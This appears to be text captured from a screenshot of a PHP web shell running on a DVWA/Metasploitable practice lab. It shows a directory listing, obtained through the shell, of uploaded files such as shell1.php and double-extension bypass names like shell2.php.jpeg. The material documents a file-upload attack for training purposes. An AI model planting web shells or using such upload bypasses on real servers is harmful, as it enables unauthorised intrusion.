 Shell PHP
Not secure 192.168.50.18/dvwa/hackable/uploads/shell1.php
Shell PHP
Server: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Directory corrente: /var/www/dvwa/hackable/uploads
ls -la Esegui
$ ls -la
total 28
drwxr-xr-x 2 www-data www-data 4096 Oct 21 19:55 .
drwxr-xr-x 4 www-data www-data 4096 May 20  2012 ..
-rw-r--r-- 1 www-data www-data  667 Mar 16  2010 dvwa_email.png
-rw------- 1 www-data www-data  204 Oct 21 19:40 shell.php
-rw------- 1 www-data www-data 2663 Oct 21 19:55 shell1.php
-rw------- 1 www-data www-data  204 Oct 21 19:29 shell2.php.jpeg
-rw------- 1 www-data www-data  205 Oct 21 19:34 shell3.php.jpeg